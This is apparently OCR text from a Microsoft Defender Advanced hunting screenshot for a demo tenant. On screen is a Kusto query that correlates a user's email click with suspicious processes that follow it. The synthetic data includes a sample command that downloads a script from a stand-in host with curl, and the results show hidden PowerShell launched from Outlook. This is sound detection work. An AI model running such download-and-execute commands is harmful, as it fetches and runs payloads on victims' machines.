 Contoso Electronics
Microsoft Defender
Search
AV
Home
Exposure management
Investigation & response
Incidents & alerts
Hunting
Advanced hunting
Custom detection rules
Actions & submissions
Partner catalog
Threat intelligence
Assets
Microsoft Sentinel
Identities
Endpoints
Email & collaboration
Cloud apps
SOC optimization
Reports
Advanced hunting
Help resources
Query resources report
Schema reference
New query*
Schema
Functions
Queries
Search
Favorites
Your favorites list is empty. To add a schema, click
the schema menu and select "Add to Favorites"
Alerts & behaviors
AlertEvidence
AlertInfo
BehaviorEntities
BehaviorInfo
Apps & identities
AADSignInEventsBeta
AADSpnSignInEventsBeta
CloudAppEvents
GraphAPIAuditEvents
IdentityDirectoryEvents
IdentityEvents
IdentityInfo
IdentityLogonEvents
IdentityQueryEvents
Email & collaboration
Run query
Set in query
Save
Share link
Create detection rule
Query
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC.
Don't want to see it again
39 30m, "SEA-WKS-001", "cmd.exe", "cmd /c curl http://contoso.example/a.ps1 -o a.ps1",
44 | extend Timestamp = demoBase + offset
45 | where FileName in~ (suspicious)
46 | project Timestamp, DeviceName, FileName, ProcessCommandLine,
47 InitiatingProcessFileName, InitiatingProcessCommandLine,
48 ActorUpn, ReportId;
49
50 // Correlate: suspicious process within 2h after a user's click
51 Procs
52 | join kind=inner (Clicks | project AccountUpn, ClickTime) on $left.ActorUpn == $right.AccountUpn
53 | where Timestamp between (ClickTime .. ClickTime + windowAfter)
54 | project Timestamp, DeviceName, FileName, ProcessCommandLine,
55 InitiatingProcessFileName, InitiatingProcessCommandLine,
56 AccountUpn=ActorUpn, ReportId
57 | order by Timestamp asc
58
Getting started
Results
Query history
Export
Show empty columns
4 items
Search
00:00.767
Low
Chart type
Full screen
Filters:
Add filter
Timestamp DeviceName FileName ProcessCommandLine InitiatingProcessFileName InitiatingProcessCommandL... AccountUp
Sep 16, 2025 3:20:... SEA-WKS-001 powershell.exe powershell -nop -w hidd... outlook.exe outlook.exe /embedding alex.johns
Sep 16, 2025 3:20:... SEA-WKS-001 powershell.exe powershell -nop -w hidd... outlook.exe outlook.exe /embedding alex.johns
Sep 16, 2025 3:25:... SEA-WKS-001 cmd.exe cmd /c curl http://conto... powershell.exe powershell -nop -w hidd... alex.johns
Sep 16, 2025 3:25:... SEA-WKS-001 cmd.exe cmd /c curl http://conto... powershell.exe powershell -nop -w hidd... alex.johns